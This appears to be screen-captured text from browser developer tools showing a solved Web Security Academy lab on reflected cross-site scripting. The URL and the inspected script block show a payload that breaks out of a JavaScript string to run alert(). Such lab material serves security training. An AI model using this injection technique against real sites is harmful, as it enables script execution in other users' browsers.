 Reflected XSS into a JavaScript string with angle brackets HTML encoded — Mozilla Firefox
Reflected XSS into a JavaS
https://0af800130476b78bc08d180200ea0048.web-security-academy.net/?search=z3nsh3ll'%3B+alert()%3B+let+my
Inspector Console Debugger Network Style Editor Performance
z3nsh3ll 3 of 3
<!DOCTYPE html>
<html> scroll
<head></head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"></div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page"> overflow
<header class="navigation-header"></header> flex
<header class="notification-header"></header>
<section class="blog-header"></section>
<section class="search"></section>
<script>
var searchTerms = 'z3nsh3ll'; alert(); let myvar = 'test'; document.write('<img
src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">');
</script>
</div>
</section>
</div>
</body>
</html>
af800130476b78bc08d180200ea0048.web-security-academy.net
OK
html > body > div > section.maincontainer > div.container.is-page > section.search
Filter Styles :hov .cls + Layout Computed Changes
element { inline
Flexbox
}
Read 0af800130476b78bc08d180200ea0048.web-security-academy.net
Menu Reflected XSS into a Java... Thu 9 Feb, 14:58 z3nsh3ll